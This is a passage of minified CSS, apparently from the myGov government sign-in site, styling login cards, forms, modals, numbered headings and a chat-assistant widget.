1em}}.alert-link{vertical-align:middle;display:block;vertical-align:middle;text-align:left;width:-webkit-max-content;width:-moz-max-content;width:max-content}@media screen and (min-width:768px){.alert-link{margin:auto 1em auto 0;display:block;text-align:right}}.alert-link .alert-link-arrow{display:block;position:relative;text-decoration:none;outline:0;border-bottom:solid 1px #0f6493;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin-top:1.5em}@media screen and (min-width:768px){.alert-link .alert-link-arrow{margin-top:0}}.alert-link .alert-link-arrow:after{content:'';position:absolute;top:0;right:-1em;display:block;width:1.3em;height:1.5em;background-repeat:no-repeat;background-position:right .4em;background-size:.64em auto;background-image:url("../icons/link-arrow.svg")}.alert-link .data-alert-dismiss-button{margin-top:1.5em}.account-history-table th:first-of-type,.account-history-table td:first-of-type{border-right:1px solid #999}.account-history-table th{display:table-cell;border-style:none;width:initial}.account-history-table th:focus{outline:-webkit-focus-ring-color auto 5px}.account-history-table th>img{vertical-align:middle}.account-history-table td{vertical-align:top}.account-history-date,.account-history-time,.account-history-comment{display:block}.hr-word{width:100%;height:13px;border-bottom:1px solid #ccc;text-align:center;margin-top:.5em}.hr-word span{background-color:#eee;padding:0 10px}.hr-word-mapwap{width:100%;height:13px;border-bottom:1px solid #ccc;text-align:center;margin-top:1.5em}.hr-word-mapwap span{background-color:#fff;padding:0 10px}.unauth .anchor{background-color:#eee}.unauth .anchor:hover{background-color:#0f6493}.unauth .wap-anchor{background-color:transparent}.unauth .wap-anchor:hover{background-color:#0f6493}.unauth .showPassword{background-color:transparent}.unauth .showPassword:hover{background-color:#0f6493}.unauth .section-heading,.unauth #poro-form h2,#poro-form .unauth h2,.unauth #poro-form .display,#poro-form .unauth .display,.unauth .poro-form h2,.poro-form .unauth h2,.unauth .poro-form .display,.poro-form .unauth .display{padding-top:0}.unauth .wrapper{padding:0}.unauth .main-block{width:100%;margin:auto}.unauth .product-description .inner,.unauth .product-description .digital-id-inner{max-width:900px;margin-left:auto;margin-right:auto;padding:0 2em}@media screen and (min-width:992px){.unauth .product-description .inner,.unauth .product-description .digital-id-inner{padding:0;margin-left:30px}}.unauth .product-description .inner h1:first-of-type,.unauth .product-description .digital-id-inner h1:first-of-type,.unauth .product-description .inner p:first-of-type,.unauth .product-description .digital-id-inner p:first-of-type{text-align:center}@media screen and (min-width:992px){.unauth .product-description .inner h1:first-of-type,.unauth .product-description .digital-id-inner h1:first-of-type,.unauth .product-description .inner p:first-of-type,.unauth .product-description .digital-id-inner p:first-of-type{text-align:left}}.unauth .product-description .inner h1,.unauth .product-description .digital-id-inner h1{margin-top:36px}@media screen and (min-width:992px){.unauth .product-description .inner h1,.unauth .product-description .digital-id-inner h1{margin-top:0}}.unauth .product-description .digital-id-inner p:first-of-type{text-align:left}.unauth .product-description .digital-id-inner h2:first-of-type,.unauth .product-description .digital-id-inner .display:first-of-type{margin-top:0;padding-top:0}.unauth .product-description .digital-id-inner h2,.unauth .product-description .digital-id-inner .display{font-weight:600}.unauth .product-description .digital-id-inner hr{border-top:3px #999 dashed;margin:2em 0}.unauth .product-description ul{-webkit-columns:1;-moz-columns:1;columns:1;margin:0 auto;list-style-position:outside}@media screen and (min-width:768px){.unauth .product-description ul{-webkit-columns:2;-moz-columns:2;columns:2}}@media screen and (min-width:992px){.unauth .product-description ul{-webkit-columns:1;-moz-columns:1;columns:1}}.unauth .login-card-wrapper{background-color:#eee}@media screen and (min-width:992px){.unauth .login-card-wrapper{background-color:inherit}}.unauth .digital-id-main-login-card{margin:-1em auto -1em auto;padding:3px 1em 20px 1em}@media screen and (min-width:576px){.unauth .digital-id-main-login-card{padding:16px 1em 0 1em}}.unauth .digital-id-login-card-wrapper{background-color:#eee}.unauth .digital-id-login-card{background-color:#eee;padding:10px;max-width:465px;margin:0 auto 2em auto;padding:0 1em 1em 1em;text-align:center}@media screen and (min-width:576px){.unauth .digital-id-login-card{padding:16px 1em 20px 1em}}.unauth .digital-id-login-card .button-main{width:100%}.unauth .digital-id-login-card .identity-hub-info-text{background-color:#fff}.unauth .digital-id-login-card .identity-hub-info-text p{text-align:left;padding:10px}.unauth .digital-id-login-card:nth-child(2){padding:1em}.unauth .login-card,.unauth .digital-id-main-login-card{background-color:#eee;padding:10px;max-width:465px;margin:0 auto;padding:16px 1em 20px 1em}.unauth .login-card label .help-text,.unauth .digital-id-main-login-card label .help-text{display:block}.unauth .login-card a.login-link,.unauth .digital-id-main-login-card a.login-link{margin-bottom:1.5em}.unauth .login-card .in-message-link,.unauth .digital-id-main-login-card .in-message-link{display:inline}.unauth .login-card input,.unauth .digital-id-main-login-card input{margin-bottom:0}.unauth .login-card .button-main,.unauth .digital-id-main-login-card .button-main,.unauth .login-card .button-minor,.unauth .digital-id-main-login-card .button-minor{width:100%}.unauth .login-card .crest,.unauth .digital-id-main-login-card .crest{margin-bottom:20px;padding-bottom:20px}.unauth .login-card .crest img,.unauth .digital-id-main-login-card .crest img{width:180px;margin:0 auto;display:inherit;padding-top:6px}.unauth .wap-login-card{background-color:#fff;padding:10px;margin:0 auto;padding:16px 1em 20px 1em}.unauth .wap-login-card label .help-text{display:block}.unauth .wap-login-card a.login-link{margin-bottom:1.5em}.unauth .wap-login-card .in-message-link{display:inline}.unauth .wap-login-card input{margin-bottom:0}.unauth .wap-login-card .button-main,.unauth .wap-login-card .button-minor{width:100%}.unauth .wap-login-card .crest{margin-bottom:20px;padding-bottom:20px}.unauth .wap-login-card .crest img{width:180px;margin:0 auto;display:inherit;padding-top:6px}.unauth h1 .success-msg,.unauth h1 .error-msg,.unauth h1 .info-msg{font-size:1.5rem}.unauth h1 .success-msg-text,.unauth h1 .error-msg-text,.unauth h1 .info-msg-text{padding-left:10px}.unauth .centered{text-align:center;display:block}@media screen and (min-width:576px){.unauth .centered{text-align:left}}.unauth div.contained{max-width:42em;margin-top:20px}.unauth footer[role='contentinfo'] .wrapper{padding:0 1em}@media screen and (min-width:768px){.unauth footer[role='contentinfo'] .wrapper{padding:0 2em}}.section-group{padding-top:1em;padding-bottom:1em}.login-grid-container{width:100%}@media screen and (min-width:992px){.login-grid-container{margin-top:1em}}.login-grid-container .sign-in-banner{display:none}@media screen and (min-width:992px){.login-grid-container .sign-in-banner{display:block;margin-bottom:1em;font-weight:600}}.login-grid-row:before,.login-grid-row:after{display:table;line-height:0;content:""}.login-grid-row:after{clear:both}.login-grid-column{float:left;box-sizing:border-box;min-height:1px;position:relative;width:100%}@media screen and (min-width:992px){.login-grid-column{width:50%}}header[role='banner'].unauth .unauth-grid{width:100%;height:48px;margin-top:1em}header[role='banner'].unauth .unauth-grid .unauth-grid-row{margin-left:1em;margin-right:1em}@media screen and (min-width:576px){header[role='banner'].unauth .unauth-grid .unauth-grid-row{margin-left:2em;margin-right:2em}}@media screen and (min-width:992px){header[role='banner'].unauth .unauth-grid .unauth-grid-row{margin-left:0;margin-right:0}}header[role='banner'].unauth .unauth-grid .unauth-grid-row:before,header[role='banner'].unauth .unauth-grid .unauth-grid-row:after{display:table;line-height:0;content:""}header[role='banner'].unauth .unauth-grid a{border-bottom:0}header[role='banner'].unauth .unauth-grid .coat-arms{margin-top:4px}header[role='banner'].unauth .unauth-grid .header-logo.unauth{float:right;position:inherit;top:31px;margin-top:8px;width:90px}@media screen and (min-width:576px){header[role='banner'].unauth .unauth-grid .header-logo.unauth{float:left;margin-top:8px;width:112px}}@media screen and (min-width:768px){header[role='banner'].unauth .unauth-grid .header-logo.unauth{width:135px;margin-top:4px}}img#unauth-govt-crest{float:left;height:40px;margin-right:1em;color:#fff}@media screen and (min-width:576px){img#unauth-govt-crest{height:48px;margin-right:2em}}@media screen and (min-width:992px){img#unauth-govt-crest{margin-left:0;height:48px}}img#unauth-mygov-logo{float:right}@media screen and (min-width:576px){img#unauth-mygov-logo{float:left;color:#fff}}.header-logo-img{color:#fff}.header-logo-img:hover{text-decoration:underline!important}.unauth .login-card input,.unauth .digital-id-main-login-card input{margin-bottom:.5em}.divider{margin:1.5em 0;border-bottom:3px #999 dashed}.image-float-right{float:right}.mygovbeta-tip{overflow:auto}.tip-heading{margin-top:0!important;float:left;font-weight:500}.tip-text{float:left;width:60%}@media screen and (max-width:991px){.tip-heading{float:none;margin-top:0!important;text-align:center}.tip-text{float:none;width:100%;text-align:center!important}.image-float-right{display:block;margin:1.5em auto;float:none}.mygovbeta-tip{text-align:center}}.emergency-information{display:block;text-align:center;background-color:#fcb80e;color:#333;margin-bottom:0;padding:0;height:0}.emergency-information p,.emergency-information .emergency-text{display:inline}.emergency-information img{width:1em}.beta-information{height:auto;display:block;text-align:center;background-color:#66d3ee;color:#000}.beta-information p{padding-left:5px;padding-right:5px}.beta-information a{display:inline;color:#000;text-decoration:underline;border-bottom:0}.beta-information a:hover{background-color:#254a7e;color:#fff;text-decoration:underline}.mygovbeta-tip{overflow:auto}@media only screen and (max-width:992px){.mygovbeta-tip{text-align:center}}.tip-heading{float:left;font-weight:500}@media only screen and (max-width:992px){.tip-heading{float:none;margin-top:0!important}}.tip-text{float:left;width:60%}@media only screen and (max-width:992px){.tip-text{float:none;width:100%}}p.login-instruction-text{margin-left:10px}.sr-only{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.wrapper-integration{padding:0}.wrapper-integration .welcome{max-width:400px;padding-left:1em;margin-left:auto;margin-right:auto}.wrapper-integration .welcome p{margin-top:0;margin-bottom:1.5em}@media screen and (min-width:576px){.wrapper-integration .welcome{max-width:600px}}@media screen and (min-width:992px){.wrapper-integration .welcome{padding-left:0}}.wrapper-integration .main-block{background-color:#eee;max-width:400px;margin-left:auto;margin-right:auto;padding:.5em 1em 1em 1em}@media screen and (min-width:576px){.wrapper-integration .main-block{max-width:600px;padding:.5em 2em 2em 2em}}.wrapper-integration-mapwap{padding:0}.wrapper-integration-mapwap h1:first-of-type{padding-top:1.5rem;margin-top:0}.wrapper-integration-mapwap .main-block{background-color:#eee;max-width:400px;margin-left:auto;margin-right:auto;padding:0 1em 3em 1em}@media screen and (min-width:576px){.wrapper-integration-mapwap .main-block{padding:0 2em 3em 2em;max-width:600px}}#integration-span{background-color:#eee}.account-info-group span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.account-info-group #account-info-label{margin-top:1.2em;margin-bottom:.4em}.account-info-group #account-info-detail{font-size:1em;overflow-wrap:break-word;display:block}@media screen and (min-width:320px){.account-info-group #account-info-detail{font-size:1.25em}}.account-info-group #account-info-detail-changeable{background:#ccc;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.7em .5em}.account-info-group #account-info-detail-changeable div:first-of-type{overflow-wrap:break-word;width:48%}.unauth h1.login-vp{display:none}@media screen and (min-width:992px){.unauth h1.login-vp{display:block;font-size:2.25em;font-weight:400}}.unauth h2.login-vp,.unauth .login-vp.display{font-weight:500}.unauth .product-description-vp .inner,.unauth .product-description-vp .product-description .digital-id-inner,.unauth .product-description .product-description-vp .digital-id-inner{max-width:900px;margin-left:auto;margin-right:auto;padding:0 2em}@media screen and (min-width:992px){.unauth .product-description-vp .inner,.unauth .product-description-vp .product-description .digital-id-inner,.unauth .product-description .product-description-vp .digital-id-inner{padding:0;margin-left:30px}}.unauth .product-description-vp .inner .tips,.unauth .product-description-vp .product-description .digital-id-inner .tips,.unauth .product-description .product-description-vp .digital-id-inner .tips{text-align:center}.unauth .product-description-vp .inner .tips img,.unauth .product-description-vp .product-description .digital-id-inner .tips img,.unauth .product-description .product-description-vp .digital-id-inner .tips img{width:100%;height:auto;max-height:215px}@media screen and (min-width:576px){.unauth .product-description-vp .inner .tips img,.unauth .product-description-vp .product-description .digital-id-inner .tips img,.unauth .product-description .product-description-vp .digital-id-inner .tips img{width:30%}}.unauth .product-description-vp .inner .tips h2,.unauth .product-description-vp .product-description .digital-id-inner .tips h2,.unauth .product-description .product-description-vp .digital-id-inner .tips h2,.unauth .product-description-vp .inner .tips .display,.unauth .product-description-vp .product-description .digital-id-inner .tips .display,.unauth .product-description .product-description-vp .digital-id-inner .tips .display{position:relative}.unauth .product-description-vp .inner .tips span,.unauth .product-description-vp .product-description .digital-id-inner .tips span,.unauth .product-description .product-description-vp .digital-id-inner .tips span{display:inline-block;margin-top:1em}@media screen and (min-width:992px){.unauth .product-description-vp .inner .tips,.unauth .product-description-vp .product-description .digital-id-inner .tips,.unauth .product-description .product-description-vp .digital-id-inner .tips{text-align:left}.unauth .product-description-vp .inner .tips h2,.unauth .product-description-vp .product-description .digital-id-inner .tips h2,.unauth .product-description .product-description-vp .digital-id-inner .tips h2,.unauth .product-description-vp .inner .tips .display,.unauth .product-description-vp .product-description .digital-id-inner .tips .display,.unauth .product-description .product-description-vp .digital-id-inner .tips .display{float:right}.unauth .product-description-vp .inner .tips img,.unauth .product-description-vp .product-description .digital-id-inner .tips img,.unauth .product-description .product-description-vp .digital-id-inner .tips img{float:left}}.unauth .product-description-vp .inner h2:first-of-type,.unauth .product-description-vp .product-description .digital-id-inner h2:first-of-type,.unauth .product-description .product-description-vp .digital-id-inner h2:first-of-type,.unauth .product-description-vp .inner .display:first-of-type,.unauth .product-description-vp .product-description .digital-id-inner .display:first-of-type,.unauth .product-description .product-description-vp .digital-id-inner .display:first-of-type,.unauth .product-description-vp .inner p:first-of-type,.unauth .product-description-vp .product-description .digital-id-inner p:first-of-type,.unauth .product-description .product-description-vp .digital-id-inner p:first-of-type{text-align:center}@media screen and (min-width:992px){.unauth .product-description-vp .inner h2:first-of-type,.unauth .product-description-vp .product-description .digital-id-inner h2:first-of-type,.unauth .product-description .product-description-vp .digital-id-inner h2:first-of-type,.unauth .product-description-vp .inner .display:first-of-type,.unauth .product-description-vp .product-description .digital-id-inner .display:first-of-type,.unauth .product-description .product-description-vp .digital-id-inner .display:first-of-type,.unauth .product-description-vp .inner p:first-of-type,.unauth .product-description-vp .product-description .digital-id-inner p:first-of-type,.unauth .product-description .product-description-vp .digital-id-inner p:first-of-type{margin-top:0;text-align:left}}.unauth .product-description-vp .divider{margin:1.5em 0;border-bottom:3px #999 dashed}.unauth .product-description-vp ul{-webkit-columns:1;-moz-columns:1;columns:1;margin:0 auto;list-style-position:inside;padding-left:0}@media screen and (min-width:992px){.unauth .product-description-vp ul{overflow:auto}.unauth .product-description-vp ul li{float:left;padding-right:1em}}@-webkit-keyframes loading{0%{background-color:#ccc}40%{background-color:#026540}60%{background-color:#ccc}}@keyframes loading{0%{background-color:#ccc}40%{background-color:#026540}60%{background-color:#ccc}}.animated-dots span{-webkit-animation-name:loading;animation-name:loading;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;border-radius:50%;background-color:#ccc;display:inline-block;margin:0 .3em;height:16px;width:16px}.animated-dots span:nth-child(1){-webkit-animation-delay:.9s;animation-delay:.9s}.animated-dots span:nth-child(2){-webkit-animation-delay:1.05s;animation-delay:1.05s}.animated-dots span:nth-child(3){-webkit-animation-delay:1.2s;animation-delay:1.2s}.animated-dots span:nth-child(4){-webkit-animation-delay:1.35s;animation-delay:1.35s}.animated-dots span:nth-child(5){-webkit-animation-delay:1.5s;animation-delay:1.5s}.offset-top{margin-top:30%;text-align:center}#poro-form label,.poro-form label{display:inline-block}#poro-form #profile-details .profile-label span:first-of-type,.poro-form #profile-details .profile-label span:first-of-type{font-weight:bold}#poro-form .side-a,#poro-form .select-group,.poro-form .side-a,.poro-form .select-group{display:block;width:100%}@media screen and (min-width:768px){#poro-form .side-a,#poro-form .select-group,.poro-form .side-a,.poro-form .select-group{float:left;width:48%;clear:left}}#poro-form .side-b,#poro-form .select-group+.select-group,.poro-form .side-b,.poro-form .select-group+.select-group{display:block;width:100%}@media screen and (min-width:768px){#poro-form .side-b,#poro-form .select-group+.select-group,.poro-form .side-b,.poro-form .select-group+.select-group{float:right;width:48%}}#poro-form .selectRadio,.poro-form .selectRadio{clear:left}#poro-form .sidebyside,.poro-form .sidebyside{display:table;width:100%}#poro-form .sidebyside>div,.poro-form .sidebyside>div{display:table-column;width:100%;display:block;clear:none}@media screen and (min-width:768px){#poro-form .sidebyside>div,.poro-form .sidebyside>div{width:48%;float:left;display:inline-block}}@media screen and (min-width:768px){#poro-form .sidebyside>div:nth-of-type(even),.poro-form .sidebyside>div:nth-of-type(even){float:right;display:inline-block}}#poro-form .poro-input,.poro-form .poro-input{width:100%}@media screen and (min-width:768px){#poro-form .poro-input,.poro-form .poro-input{width:48%}}#poro-form .poro-date-fields,.poro-form .poro-date-fields{display:block;clear:both}#poro-form .poro-input-group,.poro-form .poro-input-group{width:100%}@media screen and (min-width:768px){#poro-form .poro-input-group,.poro-form .poro-input-group{width:48%}}#poro-form .poro-field-group,#poro-form .poro-input-group,.poro-form .poro-field-group,.poro-form .poro-input-group{margin-top:15px;display:block;clear:both}#poro-form .poro-field-group label,#poro-form .poro-input-group label,.poro-form .poro-field-group label,.poro-form .poro-input-group label{margin-top:0;display:inline;position:relative;padding-top:0;width:100%}@media screen and (min-width:768px){#poro-form .poro-field-group.select-group,#poro-form .poro-input-group.select-group,.poro-form .poro-field-group.select-group,.poro-form .poro-input-group.select-group{clear:none}}#poro-form .buttonControl-group,.poro-form .buttonControl-group{margin-left:5px;position:relative;display:inline-block}#poro-form .buttonControl::after,.poro-form .buttonControl::after{content:'';background-image:url("../icons/panel-icon.svg");top:10px;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-repeat:no-repeat;border-color:black;color:#0f6493;position:absolute;right:-20px;height:8px;width:12px}#poro-form .buttonControl span,.poro-form .buttonControl span{font-size:1rem}#poro-form .buttonControl[aria-expanded="true"]::after,.poro-form .buttonControl[aria-expanded="true"]::after{background-image:url("../icons/panel-icon.svg");top:10px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}#poro-form .topic,.poro-form .topic{display:none;margin-bottom:1em;padding:10px;background-color:#bfe7f6;max-width:42em;font-size:87.5%;position:relative;margin-top:10px}#poro-form .topic:before,.poro-form .topic:before{bottom:100%;left:50px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#poro-form .topic:before,.poro-form .topic:before{border-bottom-color:#bfe7f6;border-width:10px;margin-left:-36px}#poro-form .topic p,.poro-form .topic p{margin:0}#poro-form .input-hint,#poro-form .help-box,.poro-form .input-hint,.poro-form .help-box{font-size:87.5%}#poro-form .input-hint p,#poro-form .help-box p,.poro-form .input-hint p,.poro-form .help-box p{margin:0;padding:0}#poro-form .poro-subgroup .sub-group-delimiter,.poro-form .poro-subgroup .sub-group-delimiter{float:left;width:1em;top:15px;height:100%;position:relative;display:inline-block}#poro-form .poro-subgroup input,.poro-form .poro-subgroup input{width:4em;float:left}#poro-form .poro-subgroup input.medium-input,.poro-form .poro-subgroup input.medium-input{width:5em}#poro-form .poro-subgroup input.large-input,.poro-form .poro-subgroup input.large-input{width:10em}#poro-form .poro-subgroup input.xl-input,.poro-form .poro-subgroup input.xl-input{width:100%}#poro-form .poro-subgroup input:first-of-type,.poro-form .poro-subgroup input:first-of-type{margin-right:5px}#poro-form input.irn-code,.poro-form input.irn-code{width:4em}#poro-form .modal-overlay,.poro-form .modal-overlay{background:rgba(0,0,0,0.8);height:100%;left:0;display:block;overflow:auto;padding:0 1.5em 1.5em;position:fixed;top:0;-webkit-transition:opacity .2s;transition:opacity .2s;width:100%;z-index:-1}#poro-form .modal-overlay h2,#poro-form .modal-overlay .display,.poro-form .modal-overlay h2,.poro-form .modal-overlay .display{border-bottom:0}#poro-form .modal-overlay[aria-hidden="true"],.poro-form .modal-overlay[aria-hidden="true"]{opacity:0;visibility:hidden}#poro-form .modal-overlay[aria-hidden="false"],.poro-form .modal-overlay[aria-hidden="false"]{opacity:1;visibility:visible;z-index:2}#poro-form .modal-content,.poro-form .modal-content{background:#fff;margin:auto;max-height:90%;max-width:400px;overflow:auto;overflow-x:hidden;padding:1em;position:relative;top:10%;-webkit-transform:scale(0.8);transform:scale(0.8);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;width:100%}#poro-form .modal-overlay[aria-hidden="false"] .modal-content,.poro-form .modal-overlay[aria-hidden="false"] .modal-content{-webkit-transform:scale(1);transform:scale(1)}#poro-form #modal-title,.poro-form #modal-title{margin-top:0;padding-right:1.25em}#poro-form .btn-close,.poro-form .btn-close{background:0;border:0;cursor:pointer;font-family:arial;font-size:2em;font-weight:800;line-height:1;padding:0;position:absolute;right:.25em;top:.25em;z-index:2}#poro-form .help-container,.poro-form .help-container{background-color:#eee;padding:2em;font-size:.8rem}#poro-form .help-container p,.poro-form .help-container p{margin:0}#poro-form .help-container a,.poro-form .help-container a{color:#0f6493}#poro-form .help-container a:hover,.poro-form .help-container a:hover{color:#fff}#poro-form input[name*="clkCRN"][value="000000000Z"],.poro-form input[name*="clkCRN"][value="000000000Z"]{color:transparent}/*! Increment heading numers based on code from: http://philarcher.org/diary/2013/headingnumbers/ */ol.table-of-contents{padding-left:0;list-style:none}ol.table-of-contents ol{list-style:none}ol.table-of-contents .toc-n{display:inline-block;padding-right:.5em}.numbered-headings{counter-reset:h2}.numbered-headings h2,.numbered-headings .display{counter-reset:h3}.numbered-headings h3,.numbered-headings #poro-form #modal-title,#poro-form .numbered-headings #modal-title,.numbered-headings .poro-form #modal-title,.poro-form .numbered-headings #modal-title{counter-reset:h4}.numbered-headings h4{counter-reset:h5}.numbered-headings h5{counter-reset:h6}.numbered-headings h2::before,.numbered-headings .display::before{counter-increment:h2;content:counter(h2) ". "}.numbered-headings h3::before,.numbered-headings #poro-form #modal-title::before,#poro-form .numbered-headings #modal-title::before,.numbered-headings .poro-form #modal-title::before,.poro-form .numbered-headings #modal-title::before{counter-increment:h3;content:counter(h2) "." counter(h3) " "}.numbered-headings h4::before{counter-increment:h4;content:counter(h2) "." counter(h3) "." counter(h4) " "}.numbered-headings h5::before{counter-increment:h5;content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5) " "}.numbered-headings h6::before{counter-increment:h6;content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5) "." counter(h6) " "}.numbered-headings h2.nocount:before,.numbered-headings .nocount.display:before,.numbered-headings h3.nocount:before,.numbered-headings #poro-form .nocount#modal-title:before,#poro-form .numbered-headings .nocount#modal-title:before,.numbered-headings .poro-form .nocount#modal-title:before,.poro-form .numbered-headings .nocount#modal-title:before,.numbered-headings h4.nocount:before,.numbered-headings h5.nocount:before,.numbered-headings h6.nocount:before{content:"";counter-increment:none}.help-info-group{position:relative;display:inline-block}.help-info::after{content:'';position:absolute;right:-32px;width:1.3em;height:1.5em;background-repeat:no-repeat;background-position:right .4em;background-size:.64em auto;-webkit-transform:rotate(90deg);transform:rotate(90deg);background-image:url("../icons/link-arrow.svg");top:0}.help-info[aria-expanded="true"]::after{background-image:url("../icons/link-arrow.svg");right:-29px;top:10px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.help-info-inline::after{content:'';position:absolute;right:-32px;width:1.3em;height:1.5em;background-repeat:no-repeat;background-position:right .4em;background-size:.64em auto;-webkit-transform:rotate(90deg);transform:rotate(90deg);background-image:url("../icons/link-arrow.svg");top:0}.help-info-inline[aria-expanded="true"]::after{background-image:url("../icons/link-arrow.svg");right:-29px;top:10px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}img#mygov-access-conf{display:block;margin-left:auto;margin-right:auto;margin-top:2em;height:140px}@media screen and (min-width:320px){img#mygov-access-conf{margin-top:1em}}img#warning{display:block;margin-left:auto;margin-right:auto;margin-top:2em;height:140px}@media screen and (min-width:320px){img#warning{margin-top:1em}}@media screen and (-webkit-min-device-pixel-ratio:0){img#app-store-logo{padding-bottom:10px}}@-moz-document url-prefix(){img#app-store-logo{padding-bottom:10px}}img#play-store-logo{height:59.98px}a.app-logo{border-bottom:0}a.app-logo:hover{background-color:transparent}#idp-link-info{padding-left:unset;list-style-position:inside}#idp-link-info h3,#idp-link-info #poro-form #modal-title,#poro-form #idp-link-info #modal-title,#idp-link-info .poro-form #modal-title,.poro-form #idp-link-info #modal-title{display:inline;margin-bottom:.8em}#idp-link-info img.link-step{width:30%;display:block;margin:1.5em auto}#idp-link-info .next-step{display:none}#idp-link-info .link-step-info{text-align:center}@media screen and (min-width:768px){#idp-link-info{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}#idp-link-info .next-step{display:inline;-webkit-flex-basis:5%;-ms-flex-preferred-size:5%;flex-basis:5%;margin:3em 0}#idp-link-info .link-step{-webkit-flex-basis:33%;-ms-flex-preferred-size:33%;flex-basis:33%;min-width:150px}#idp-link-info img.link-step{width:50%;margin:3em auto}#idp-link-info img.next-step{width:60%}}img#externallinkicon{height:1em}.va_clearfix:before,.va_clearfix:after{content:"";display:table}.va_clearfix:after{clear:both}.va_chatAnchor{position:relative;z-index:999999;bottom:0;right:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;min-width:320px;line-height:1;-webkit-transition:1s;transition:1s;color:#fff;display:none}.va_iframe{display:block;height:0;width:350px;min-width:320px;position:fixed;right:50px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;bottom:0;border:0;overflow:scroll;box-shadow:0 0 3px rgba(0,0,0,0.3)}.va_header{max-height:45px;background:#777;background:-webkit-linear-gradient(#4d4d4f,#777);background:linear-gradient(#4d4d4f,#777);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#4D4D4F',endColorstr='#777777');color:#fff;cursor:pointer;position:relative}.va_header:focus{outline:3px solid #fff}.va_toggleIcon{background:url(../icons/va_arrowup.svg);background-size:20px 10px;background-repeat:no-repeat;padding-top:10px;position:absolute!important;right:0;display:block;background-position:center;top:0;height:0!important;width:0!important;margin:0;margin-right:15px;padding:15px 0 18.5px 18.5px;margin-top:3.5px}.va_toggleIcon:focus{outline:3px solid #fff}.va_expanded{background:url(../icons/va_arrowdown.svg);background-size:20px 10px;background-repeat:no-repeat;background-position:center}.va_resizeIcon{height:0;width:0;background:url(../icons/va_resizelarge.svg);background-size:15px 15px;background-repeat:no-repeat;background-position:center;position:absolute!important;right:45px;bottom:2px;top:0;display:block;padding:15px 0 18.5px 18.5px;margin-top:3.5px}.va_resizeIcon:focus{outline:3px solid #fff}.va_resizeIcon.va_large{background:url(../icons/va_resizesmall.svg);background-size:15px 15px;background-repeat:no-repeat;background-position:center}h1.va_chatTitle{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:1.2rem;font-weight:bold;bottom:3px;padding:0;line-height:1.7em;margin-left:15px;margin-top:3.5px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}h2.va_chatTitle,.va_chatTitle.display{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:1.2rem;font-weight:bold;bottom:3px;padding:0;line-height:1.7em;margin-left:15px;margin-top:3.5px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}h1.va_chatTitle_mob{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:1rem;line-height:inherit;margin:0}h1.va_chatTitle_mob:focus{outline:3px solid #fff}h2.va_chatTitle_mob,.va_chatTitle_mob.display{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:1.2rem;font-weight:bold;bottom:3px;padding:0;line-height:1.7em;margin-left:15px;margin-top:3.5px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#va_chatHeader{position:fixed;bottom:0;right:50px;width:350px;cursor:pointer}#va_chatHeader:focus{outline:3px solid #fff}.va_chatBorder{height:10px;width:inherit;background:#d7ea6a;position:relative;z-index:2;cursor:pointer}.va_skipToLink{display:none}.va_skipToLink.active{display:block!important;z-index:10;position:absolute;color:#000;background:#fff;padding:5px;font-weight:bold;top:-1000px;left:-1000px;height:0;width:0;font-size:.875rem!important;text-decoration:underline}a.va_skipToLink:focus,a.va_skipToLink:hover{top:0;left:0;outline:3px solid #666;height:40px;width:140px;margin-left:20px;margin-top:0;background:#fff}.va_chatborder{background:#d7ea6a}.va_header{height:50px;background:#026540}#va_chatHeader .va_header:hover{background:#014c30}@media screen and (max-width:599px),screen and (max-height:490px){.va_chatAnchor{right:0;width:100%;height:100%}.va_header{box-shadow:none}.va_chatBorder{display:none}#va_mobileBar{display:block;position:fixed;right:50px;bottom:0;width:150px;height:45px;background:#026540;background:-webkit-linear-gradient(#4d4d4f,#777);background:-webkit-linear-gradient(#026540,#026540);background:linear-gradient(#026540,#026540);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#4D4D4F',endColorstr='#777777');border-top:#1c78b9 5px solid;color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica 